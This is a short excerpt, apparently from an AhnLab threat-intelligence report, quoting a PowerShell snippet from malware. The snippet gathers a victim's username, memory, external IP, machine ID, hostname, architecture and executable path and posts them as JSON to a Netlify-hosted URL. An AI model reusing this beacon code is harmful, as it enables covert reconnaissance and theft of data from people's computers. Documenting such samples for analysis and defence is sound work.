 $systemInfo = @{
    username   = $env:USERNAME
    ram        = "$freeRam/$totalRam"
    waniip     = Get-ExternalIP
    uid        = $UUID
    osinfo     = "windows"
    hostinfo   = $env:COMPUTERNAME
    archinfo   = $env:PROCESSOR_ARCHITECTURE
    pathinfo   = $exePath
} | ConvertTo-Json
$response = Invoke-RestMethod -Uri "https://inspiring-monstera-5c3688.netlify.app/afsocks" `
                              -Method Post `
                              -Body $systemInfo `
                              -ContentType "application/json" `
                              -TimeoutSec 30
Write-Log "System info sent successfully. Response: $response"
AhnLab TIP